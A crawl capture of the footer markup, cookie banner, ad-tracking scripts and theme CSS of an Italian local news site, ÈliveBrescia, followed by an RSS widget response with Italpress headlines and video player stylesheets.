href="https://www.youtube.com/channel/UCbwExL0g9GLB8vs3kQk_06g"  target="_blank"rel="nofollow" >Subscribe</a></span></div></div></div></div>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-34"><a target="_blank" href="mailto:commerciale@elivebrescia.tv">Per la tua pubblicità qui&#8230;</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-223"><a target="_blank" rel="privacy-policy" href="https://www.elivebrescia.tv/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-228"><a target="_blank" href="https://www.elivebrescia.tv/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-145"><a target="_blank" href="https://www.6chic.net">Made by <b>6chic</b>.net</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; ÈliveBrescia | BRESCIA DIGITAL NEWS SRL<br>
P.IVA 04045290980                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Questo sito utilizza i cookie per una migliore esperienza utente. Continuando la navigazione acconsenti all'utilizzo. <a href="https://www.elivebrescia.tv/cookie-policy/" target="_blank" rel="nofollow" title="Cookie Policy" style="color: #ffffff;text-decoration: underline !important">Informativa Cookie</a> <a role='button' class="cli_settings_button" style="margin:5px 20px 5px 20px"></a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block;margin:5px">OK</a></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ALTRE STORIE</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/derby-union-brescia-decisione-che-priva-di-una-giornata-di-sport-e-di-festa/"  rel="bookmark" class="td-image-wrap " title="Derby, Union Brescia &#8220;decisione che priva di una giornata di sport e di festa&#8221;" ><img class="entry-thumb" src="" alt="" title="Derby, Union Brescia &#8220;decisione che priva di una giornata di sport e di festa&#8221;" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2025/11/logo-union-brescia-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/derby-union-brescia-decisione-che-priva-di-una-giornata-di-sport-e-di-festa/"  rel="bookmark" title="Derby, Union Brescia &#8220;decisione che priva di una giornata di sport e di festa&#8221;">Derby, Union Brescia &#8220;decisione che priva di una giornata di sport...</a></h3>            <div class="meta-info">
                <a href="https://www.elivebrescia.tv/sport/brescia-calcio/" class="td-post-category">Brescia Calcio</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-12T20:08:05+01:00" >12 Novembre 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/fuori-strada-con-la-moto-63enne-muore-a-desenzano/"  rel="bookmark" class="td-image-wrap " title="Fuori strada con la moto, 63enne muore a Desenzano" ><img class="entry-thumb" src="" alt="" title="Fuori strada con la moto, 63enne muore a Desenzano" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2018/04/eliambulanza-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/fuori-strada-con-la-moto-63enne-muore-a-desenzano/"  rel="bookmark" title="Fuori strada con la moto, 63enne muore a Desenzano">Fuori strada con la moto, 63enne muore a Desenzano</a></h3>            <div class="meta-info">
                <a href="https://www.elivebrescia.tv/cronaca/cronaca-brescia-e-provincia/" class="td-post-category">Cronaca / Brescia e provincia</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-12T19:48:20+01:00" >12 Novembre 2025</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3.3 (rara)
        Deploy mode: deploy
        
        uid: 69151c5366496
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
/* HOME PAGE */
.special-dossier {
    /* commentare la riga sotto per mostrare la testata del dossier speciale */
    /* display: none !important; */
}
.testata-principale {
    /* commentare la riga sotto per mostrare la testata normale */
    /* display: none !important; */
}
.eliveplay-homepage {
   /*display: none !important;*/
}
/* CSS PERSONALIZZATO HOST */
.notizieW{
  font-size: 24px;
  color: #222222;
  font-weight: 700;
  line-height: 25px !important;
  padding-bottom: 3%;
  border-bottom: 3px solid #000000 !important;
  text-transform: uppercase;
}
.td-newsmag-magazine .td-footer-container .block-title > span {
   background: transparent !important;
   text-transform:uppercase;
}
 .td-newsmag-magazine .block-title > span:after {
    background-color: #2083c6 !important;
    content: "";
    display: block;
    width: 100%;
    height: 2px;
    margin: 8px 0 0;
}
.td-newsmag-magazine .block-title > a:after{
    background-color: #2083c6 !important;
    content: "";
    display: block;
    width: 100%;
    height: 2px;
    margin: 8px 0 0;
}
/* FINE CSS PERSONALIZZATO HOST */
.dal-bresciano p {
   font-size: 11px;
   line-height: 1.4;
}
.dal-bresciano p b {
   font-size: 14px;
}

/* FOOTER*/
.td-newsmag-magazine .td-footer-container .block-title > a,
.td-newsmag-magazine .td-footer-container .block-title > span {
    color: #000000 !important;
}
.td-footer-container p {
    font-size: 13px;
}

/* BLOCKS */
.td-newsmag-magazine .block-title > a, .td-newsmag-magazine .block-title > span {
    font-size: 24px;
}

/* GENERAL */
body {
    font-family: "Open Sans", Verdana, Geneva, sans-serif;
}
p {
    font-size: 16px;
}

/* WHATSAPP CHAT */
#whatsapp-chat {
    position: fixed;
    left: 15px;
    bottom: 15px;
    width: 60px;
    height: 60px;
    background-image: url("https://www.elivebrescia.tv/wp-content/uploads/WhatsApp_logo.png");
    background-size: cover;
}

/* LIVE STREAMING*/
.widget_custom_html h4 span:before {
content: '';
position: absolute;
right: -16px;
top: 9px;
width: 6px;
height: 6px;
background-image: url("https://www.elivebrescia.tv/wp-content/uploads/live-streaming.gif");
}

/* MENU */
.menu-elive a {
    color: #1482c6 !important;
    font-weight: bold !important;
}
.menu-elive a:hover,
.menu-elive.current-menu-item a {
    color: #ffffff !important; 
}
.sf-menu ul .td-menu-item > a:hover {
    color: #4db2ec !important;
}
@media (max-width: 767px) {
    #td-top-mobile-toggle a {
        height: 60px;
        width: 60px;
    }
    #td-top-mobile-toggle i {
        line-height: 60px;
    }
    .td-header-menu-wrap {
        height: 60px;
    }
    .td-header-main-menu {
        height: 60px;
    }
    .td-main-menu-logo img {
        max-height: 66px !important;
        margin-top: -4px;
    }
    
    .menu-elive a {
        color: #ffffff !important;
    }
    .td-a-rec-id-header img {
        margin-top: 0px;
        margin-bottom: 0px;
    }
    .td-menu-mob-open-menu .td-menu-background:before {
        background-color: #e5f2ff !important;
        background: rgba(0,0,0,0.61);
        background: -moz-linear-gradient(top, rgba(84,140,196,0.61) 0%, rgba(32,118,196,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(84,140,196,0.61)), color-stop(100%, rgba(32,118,196,0.7)));
        background: -webkit-linear-gradient(top, rgba(84,140,196,0.61) 0%, rgba(32,118,196,0.7) 100%);
        background: -o-linear-gradient(top, rgba(84,140,196,0.61) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(84,140,196,0.61) 0%, rgba(32,118,196,0.7) 100%);
        background: linear-gradient(to bottom, rgba(84,140,196,0.61) 0%, rgba(32,118,196,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(84,140,196,0.61)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }
}

/* METEO */
#iwdg_5ea2c3477c73ada5318b4568 {
    width: 100% !important;
}

/**/
@media only screen and (max-width: 798px) {
    form {
        margin-left: 20px;
    }
    .select2 {
        width: 70% !important;
    }
}

/*nascondo immagini nelle notizie*/
.wp_rss_retriever_image {
    display: none;
}
.wp_rss_retriever_item {
    margin-left: 0px !important;
}
.wp_rss_retriever_container,
.wp_rss_retriever_metadata {
    display: none;
}

/*stick nella ricerca delle notizie secondo il comune*/
@media only screen and (min-width: 798px) {

    .td-newsmag-magazine .tdc-content-wrap, .td-newsmag-magazine .td-post-template-default, .td-newsmag-magazine .td-category-header .td-container, .td-newsmag-magazine .td-category-container {
        -webkit-box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.15);
        -moz-box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.15);
        box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.15);
    }
    .stick-search {
        position: -webkit-sticky !important;
        position: sticky !important;
        top: 0;
    }
    .italTitle .block-title,
    .bresciaTitle .block-title {
        display: block;
        padding-left: 20px;
    }
    .italContent,
    .bresciaContent {
        padding-top: 0px !important;
    }
    .brescianoTitle {
        display: block;
        margin-left: 0px;
        margin-top: 10px;
        margin-bottom: 0px;
    }
    .brescianoTitle .td-pb-padding-side {
        padding: 0;
        margin-left: 20px;
        margin-top: 25px;
        margin-bottom: 0px;
    }
}


#nl4wp-form-1 {
    display: none !important;
}
.widget_text .block-title {
    margin-bottom: 12px !important;
}
.block-title {
    display: inline-block !important;
    line-height: 20px !important;
    /*margin: 0 0 20px 20px !important;*/
}
.notizieW{
    font-size:24px;
    color: #222222;
    font-weight: 700;
    line-height:25px !important;
    padding-bottom: 3%;
    border-bottom: 3px solid #000000;
    text-transform:uppercase;
}
/*.td-video-preview iframe {
    width: 100%;
    height: auto;
    aspect-ratio: 16 / 9;
    display: block;
}*/
.pltc .td-video-play-ico {
    top:30%;
    left:50%;
    width: 60px;
    height: 60px;
    font-size: 60px;
}
@media (max-width: 767px) {
    body #td-top-mobile-toggle i, .td-header-wrap .header-search-wrap .td-icon-search {
        color: #000000 !important;
    }
}

</style>

<div class="td-container"><a target="_blank" rel="nofollow" href="https://wa.me/3931810181">
    <div id="whatsapp-chat"></div>
</a></div><script type="text/javascript" id="advanced-ads-pro/front-js-extra">
/* <![CDATA[ */
var advanced_ads_cookies = {"cookie_path":"\/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":"www.elivebrescia.tv","cfpEnabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elivebrescia.tv/wp-content/plugins/advanced-ads-pro/assets/js/advanced-ads-pro.min.js?ver=3.0.4" id="advanced-ads-pro/front-js"></script>
<script type="text/javascript" src="https://www.elivebrescia.tv/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.elivebrescia.tv/wp-content/plugins/advanced-ads-slider/public/assets/js/unslider.min.js?ver=2.0.2" id="unslider-js-js"></script>
<script type="text/javascript" src="https://www.elivebrescia.tv/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.move.js?ver=2.0.2" id="unslider-move-js-js"></script>
<script type="text/javascript" src="https://www.elivebrescia.tv/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.swipe.js?ver=2.0.2" id="unslider-swipe-js-js"></script>
<script type="text/javascript" id="advadsTrackingScript-js-extra">
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"elive-target","blogId":"1","frontendPrefix":"elive-"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elivebrescia.tv/wp-content/plugins/advanced-ads-tracking/assets/js/frontend/tracking.js?ver=3.0.3" id="advadsTrackingScript-js"></script>
<script type="text/javascript" id="advanced-ads-pro/background-ads-js-after">
/* <![CDATA[ */
let abort_controller = new AbortController();
/* ]]> */
</script>
<script type="text/javascript" id="rss-retriever-ajax-js-extra">
/* <![CDATA[ */
var rss025495d72c = {"url":"https:\/\/www.italpress.com\/speciali\/top-news\/feed\/","items":"3","orderby":"default","title":"true","excerpt":"20","read_more":"true","new_window":"true","thumbnail":"0","source":"true","date":"true","cache":"1000","dofollow":"false","credits":"false","ajax":"true","nonce":"a6b636d27b","ajax_url":"https:\/\/www.elivebrescia.tv\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elivebrescia.tv/wp-content/plugins/wp-rss-retriever/inc/js/rss-retriever-ajax.js?ver=1.6.10" id="rss-retriever-ajax-js"></script>
<div class="elive-test" id="elive-1348079149"><div data-elive-trackid="124807" data-elive-trackbid="1" class="elive-target" id="elive-3157922112"><a data-no-instant="1" href="https://apps.apple.com/it/app/%C3%A8livebrescia/id1573390266" rel="noopener" class="a2t-link" target="_blank" aria-label="scarica la nostra APP (4)"><img loading="lazy" decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/03/scarica-la-nostra-APP-4.png" alt=""  width="1980" height="1020"   /></a></div></div><script>window.advads_admin_bar_items = [{"title":"BCC AGROBRESCIANO - soggetto Mutuo - 728 X 90  fino al 31.12.25","type":"annuncio","count":1},{"title":"Testata desktop 728x90","type":"gruppo","count":1},{"title":"BCC AGROBRESCIANO - MOBILE - 500X100 FINO AL 31.12.25","type":"annuncio","count":2},{"title":"OK SCHOOL ACADEMY - ORIENTAMENTO 500X100","type":"annuncio","count":2},{"title":"OPERAZIONE NATALE 500X100","type":"annuncio","count":2},{"title":"Testata\/Footer mobile 500\u00d7100","type":"gruppo","count":2},{"title":"IN TV CANALE 181 640x100","type":"annuncio","count":2},{"title":"Articolo top desktop 640x100","type":"gruppo","count":1},{"title":"VIVI BRESCIA","type":"annuncio","count":3},{"title":"Annuncio creato il 20 Ottobre 2025 18:55","type":"annuncio","count":4},{"title":"OPERAZIONE NATALE 300X250","type":"annuncio","count":4},{"title":"Articolo top mobile 300\u00d7250","type":"gruppo","count":1},{"title":"Articolo middle\/bottom desktop 640x100","type":"gruppo","count":1},{"title":"Articolo middle\/bottom mobile 300x250","type":"gruppo","count":1},{"title":"BANNER ERREVI 300X250","type":"annuncio","count":2},{"title":"BCC AGROBRESCIANO MUTUO 2025 300X250","type":"annuncio","count":1},{"title":"BANNER IN-LIRE 300x250 - scadenza 28 marzo 2026","type":"annuncio","count":1},{"title":"Sidebar desktop 300x250","type":"gruppo","count":1},{"title":"Homepage (4 posizioni) mobile 300\u00d7250","type":"gruppo","count":1},{"title":"BCC AGROBRESCIANO - SOGGETTO MUTUO 970X90  fino al 31.12.25\u200b","type":"annuncio","count":1},{"title":"Footer desktop 970x90","type":"gruppo","count":1},{"title":"Annuncio bkg page","type":"annuncio","count":1},{"title":"ad background","type":"gruppo","count":1},{"title":"test","type":"posizionamento","count":1}];</script>	<script>jQuery(document).ready(function() {
    jQuery("a[href='https://www.paypal.com/donate?hosted_button_id=JCUX679KGYNJS']").attr('href', 'https://buy.stripe.com/8wM9Bd4fs4Iy5uE6oo');
});
</script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script id="elive-tracking">var advads_tracking_ads = {"1":[125279,125285,138485,139368,124452,132846,138487,139367,124452,138487,139367,127649,125236,132846,138487,126279,139367,127649,132846,138487,139367,125287,125285,138485,139368,124807]};var advads_tracking_urls = {"1":"https:\/\/www.elivebrescia.tv\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/www.elivebrescia.tv\/linkout\/"};</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elivebrescia.tv/wp-admin/admin-ajax.php
body_size: 742
content:
"<div class=\"wp_rss_retriever\"><ul class=\"wp_rss_retriever_list\"><li class=\"wp_rss_retriever_item\"><div class=\"wp_rss_retriever_item_wrapper\"><a class=\"wp_rss_retriever_title\" target=\"_blank\" href=\"https:\/\/www.italpress.com\/atp-finals-sinner-batte-zverev-e-va-in-semifinale-2\/\" rel=\"nofollow\"title=\"Atp Finals, Sinner batte Zverev e va in semifinale\">Atp Finals, Sinner batte Zverev e va in semifinale<\/a><a class=\"wp_rss_retriever_image\" style=\"width:0px; height:0px;\" target=\"_blank\" rel=\"nofollow\" href=\"https:\/\/www.italpress.com\/atp-finals-sinner-batte-zverev-e-va-in-semifinale-2\/\"><img class=\"portrait\" src=\"https:\/\/www.italpress.com\/wp-content\/uploads\/2025\/11\/20251112_2985.jpg\" alt=\"Atp Finals, Sinner batte Zverev e va in semifinale\" onerror=\"this.parentNode.style.display='none'\"\/><\/a><div class=\"wp_rss_retriever_container\">Il 24enne altoatesino si qualifica da primo del girone Borg <a class=\"wp_rss_retriever_readmore\" target=\"_blank\" href=\"https:\/\/www.italpress.com\/atp-finals-sinner-batte-zverev-e-va-in-semifinale-2\/\" rel=\"nofollow\"title=\"Atp Finals, Sinner batte Zverev e va in semifinale\">Leggi tutto&nbsp;&raquo;<\/a><\/div><div class=\"wp_rss_retriever_metadata\"><span class=\"wp_rss_retriever_source\">Fonte: <span>Top News Archivi - Italpress<\/span><\/span> | <span class=\"wp_rss_retriever_date\">Pubblicato: <span>12 Novembre 2025 - 22:35<\/span><\/span><\/div><\/div><\/li><li class=\"wp_rss_retriever_item\"><div class=\"wp_rss_retriever_item_wrapper\"><a class=\"wp_rss_retriever_title\" target=\"_blank\" href=\"https:\/\/www.italpress.com\/gattuso-elogia-la-sua-italia-e-avvisa-non-ci-sono-gare-facili\/\" rel=\"nofollow\"title=\"Gattuso elogia la sua Italia e avvisa \u201cNon ci sono gare facili\u201d\">Gattuso elogia la sua Italia e avvisa \u201cNon ci sono gare facili\u201d<\/a><a class=\"wp_rss_retriever_image\" style=\"width:0px; height:0px;\" target=\"_blank\" rel=\"nofollow\" href=\"https:\/\/www.italpress.com\/gattuso-elogia-la-sua-italia-e-avvisa-non-ci-sono-gare-facili\/\"><img class=\"portrait\" src=\"https:\/\/www.italpress.com\/wp-content\/uploads\/2025\/11\/20251112_2733.jpg\" alt=\"Gattuso elogia la sua Italia e avvisa \u201cNon ci sono gare facili\u201d\" onerror=\"this.parentNode.style.display='none'\"\/><\/a><div class=\"wp_rss_retriever_container\">&quot;Scamacca e Raspadori saranno titolari, contro la Moldova ci sara&#039; da sudare&quot;, dice il ct azzurro <a class=\"wp_rss_retriever_readmore\" target=\"_blank\" href=\"https:\/\/www.italpress.com\/gattuso-elogia-la-sua-italia-e-avvisa-non-ci-sono-gare-facili\/\" rel=\"nofollow\"title=\"Gattuso elogia la sua Italia e avvisa \u201cNon ci sono gare facili\u201d\">Leggi tutto&nbsp;&raquo;<\/a><\/div><div class=\"wp_rss_retriever_metadata\"><span class=\"wp_rss_retriever_source\">Fonte: <span>Top News Archivi - Italpress<\/span><\/span> | <span class=\"wp_rss_retriever_date\">Pubblicato: <span>12 Novembre 2025 - 19:25<\/span><\/span><\/div><\/div><\/li><li class=\"wp_rss_retriever_item\"><div class=\"wp_rss_retriever_item_wrapper\"><a class=\"wp_rss_retriever_title\" target=\"_blank\" href=\"https:\/\/www.italpress.com\/mattarella-astensione-preoccupa-non-accontentarsi-democrazia-a-bassa-intensita\/\" rel=\"nofollow\"title=\"Mattarella \u201cAstensione preoccupa, non accontentarsi di una democrazia a bassa intensit\u00e0\u201d\">Mattarella \u201cAstensione preoccupa, non accontentarsi di una democrazia a bassa intensit\u00e0\u201d<\/a><a class=\"wp_rss_retriever_image\" style=\"width:0px; height:0px;\" target=\"_blank\" rel=\"nofollow\" href=\"https:\/\/www.italpress.com\/mattarella-astensione-preoccupa-non-accontentarsi-democrazia-a-bassa-intensita\/\"><img class=\"portrait\" src=\"https:\/\/www.italpress.com\/wp-content\/uploads\/2025\/11\/Mattarel-Anci.jpg\" alt=\"Mattarella \u201cAstensione preoccupa, non accontentarsi di una democrazia a bassa intensit\u00e0\u201d\" onerror=\"this.parentNode.style.display='none'\"\/><\/a><div class=\"wp_rss_retriever_container\">Lo ha detto il presidente della Repubblica, Sergio Mattarella, nel corso del suo intervento all&#039;assemblea nazionale dell&#039;Anci in corso a&hellip; <a class=\"wp_rss_retriever_readmore\" target=\"_blank\" href=\"https:\/\/www.italpress.com\/mattarella-astensione-preoccupa-non-accontentarsi-democrazia-a-bassa-intensita\/\" rel=\"nofollow\"title=\"Mattarella \u201cAstensione preoccupa, non accontentarsi di una democrazia a bassa intensit\u00e0\u201d\">Leggi tutto&nbsp;&raquo;<\/a><\/div><div class=\"wp_rss_retriever_metadata\"><span class=\"wp_rss_retriever_source\">Fonte: <span>Top News Archivi - Italpress<\/span><\/span> | <span class=\"wp_rss_retriever_date\">Pubblicato: <span>12 Novembre 2025 - 19:20<\/span><\/span><\/div><\/div><\/li><\/ul><\/div>"

--- FILE ---
content_type: text/css
request_url: https://player.streamshow.it/hosted/assets/video-js/css/streamshow-styledborder2.min.css
body_size: 50
content:
/*! Streamshow Player - 2024-02-14 
* Copyright (c) 2024 Streamshow */.video-js{border-top-left-radius:.8rem;border-top-right-radius:.8em;border-bottom-right-radius:.8em;border-bottom-left-radius:.8em;overflow:hidden}

--- FILE ---
content_type: text/css
request_url: https://player.streamshow.it/hosted/assets/video-js/css/videojs-streamshow-skin.min.css
body_size: 8146
content:
/*! StreamShow-videojs-skin - 2023-05-20
 * Copyright (c) 2024 StreamShow
 * Author by StreamShow
 * @version 2.0.0 support videojs-8 */
 @font-face{font-family:VideoJS;src:url([data-uri]) format("woff");font-weight:400;font-style:normal}.video-js{font-size:11px;font-family:Open Sans,Arial,Helvetica,sans-serif}@media only screen and (max-width:455px){.video-js{font-size:10px}}.video-js:not(.vjs-fullscreen).vjs-layout-tiny{font-size:8px}.video-js:not(.vjs-fullscreen).vjs-layout-x-small{font-size:9px}.video-js:not(.vjs-fullscreen).vjs-layout-small{font-size:10px}.video-js:not(.vjs-fullscreen).vjs-layout-medium{font-size:11px}.video-js:not(.vjs-fullscreen).vjs-layout-large{font-size:12px}.video-js:not(.vjs-fullscreen).vjs-layout-x-large{font-size:13px}.video-js:not(.vjs-fullscreen).vjs-layout-huge{font-size:13px}.video-js.vjs-live .vjs-live-control{font-size:1.2em;margin-top:-.35em}.video-js .vjs-big-play-button,.vjs-big-play-centered .vjs-big-play-button{top:50%;left:50%;font-size:4.2em;height:3.6em;width:3.6em;margin-top:-2em;margin-left:-2em;line-height:1.6em;border-color:transparent;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%!important;background-color:transparent}.video-js.vjs-fluid .vjs-big-play-button{margin-top:-2.1em}.video-js:not(.vjs-fullscreen).vjs-fluid.vjs-layout-medium .vjs-big-play-button{margin-top:-2.2em}.video-js:not(.vjs-fullscreen).vjs-fluid.vjs-layout-small .vjs-big-play-button{font-size:2em;margin-top:-2.3em}.video-js:not(.vjs-fullscreen).vjs-fluid.vjs-layout-x-small .vjs-big-play-button{font-size:2em}.video-js:not(.vjs-fullscreen).vjs-fluid.vjs-layout-tiny .vjs-big-play-button{font-size:1.8em}.video-js:not(.vjs-fullscreen).vjs-fluid.vjs-layout-tiny.vjs-has-started .vjs-big-play-button,.video-js:not(.vjs-fullscreen).vjs-fluid.vjs-layout-x-small.vjs-has-started .vjs-big-play-button{display:none}.video-js:hover .vjs-big-play-button,.video-js .vjs-big-play-button:focus{border-color:transparent;background-color:transparent;transition:all 0s}.vjs-has-started.vjs-playing .vjs-big-play-button{pointer-events:none}.vjs-has-started.vjs-paused .vjs-big-play-button{display:block}.video-js:not(.vjs-fullscreen):hover .vjs-big-play-button,.video-js:not(.vjs-fullscreen) .vjs-big-play-button:focus{display:block}.video-js.vjs-waiting .vjs-big-play-button{display:none!important}.video-js.vjs-has-started.vjs-playing.vjs-touch-enabled:hover .vjs-big-play-button,.video-js.vjs-has-started.vjs-playing.vjs-touch-enabled .vjs-big-play-button:focus{display:none}.video-js .vjs-big-play-button .vjs-icon-placeholder{top:.65em;left:.76em;font-size:1.6em;position:absolute}.video-js.vjs-has-started.vjs-paused .vjs-big-play-button .vjs-icon-placeholder{left:.76em}.video-js .vjs-big-play-button .vjs-icon-placeholder::before,.video-js.vjs-has-started.vjs-paused .vjs-big-play-button .vjs-icon-placeholder::before{content:"\f101"}.video-js.vjs-has-started .vjs-big-play-button .vjs-icon-placeholder{left:.55em}.video-js.vjs-has-started .vjs-big-play-button .vjs-icon-placeholder::before{content:""}.video-js .vjs-control-bar{padding:0 10px;height:4.185em;background:rgba(0,0,0,0) linear-gradient(0deg,rgba(0,0,0,.85),rgba(0,0,0,.45) 50%,rgba(0,0,0,0)) repeat scroll 0% 0%;font-size:10px}.vjs-button>.vjs-icon-placeholder::before{line-height:2.4}.video-js 